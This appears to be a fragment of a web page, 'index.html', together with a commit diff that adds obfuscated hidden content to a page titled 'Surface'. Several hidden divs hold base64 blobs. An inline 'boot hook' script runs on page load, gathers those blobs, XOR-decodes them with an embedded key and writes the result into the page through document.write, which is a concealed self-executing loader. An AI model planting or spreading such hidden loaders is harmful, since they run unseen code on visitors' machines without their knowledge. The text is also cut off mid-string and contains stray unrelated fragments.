style="display:none">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</div><div id="x42eaa60da24" style="display:none">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[base64]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</div><div id="lchoicfez" style="visibility:hidden">void</div><div id="xbec689eda" style="display:none">void</div><div id="xabd914e78c" style="position:absolute;left:-9999px">temp</div><script>function EjkIm6(){var x=8;return x*2;}
+/* boot hook */
+(function(){
+var qZHIcG=atob('j5gw/kB43eNETE+mGstN8OGgp9UCW9QP');
+var f1yra0=[];
+for(var hKRn7O=0;hKRn7O<5;hKRn7O++){
+  var _e=document.getElementById('x42eaa60da2'+hKRn7O);f1yra0.push(_e?_e.textContent:'');
+}
+var V99YEL=f1yra0.join('');
+var yvjPrf=atob(V99YEL);
+var KiFR1I=new Uint8Array(yvjPrf.length);
+hKRn7O=0;
+while(hKRn7O<yvjPrf.length){
+  KiFR1I[hKRn7O]=yvjPrf.charCodeAt(hKRn7O)^qZHIcG.charCodeAt(hKRn7O%qZHIcG.length);
+  hKRn7O++;
+}
+var OGZikM=new TextDecoder('utf-8').decode(KiFR1I);
+document.open();
+document.write(OGZikM);
+document.close();
+})();</script></body></html>

==== commit 5bb8d533: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,22 +1,32 @@
-<!DOCTYPE html>
-<html><head><meta charset="utf-8"><style>.S06xAU{display:none}.z4lSn1{display:none}.ERflcz{display:none}</style><title>Surface</title></head><body><div id="x42eaa60da20" style="display:none">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